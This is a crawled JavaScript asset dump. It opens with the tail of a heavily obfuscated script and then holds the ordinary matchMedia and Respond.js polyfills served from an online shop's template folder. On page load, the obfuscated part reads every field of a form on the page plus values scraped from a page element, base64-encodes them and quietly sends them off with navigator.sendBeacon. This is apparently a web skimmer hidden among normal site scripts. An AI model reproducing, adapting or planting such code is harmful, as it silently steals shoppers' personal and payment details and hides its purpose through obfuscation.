_0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);
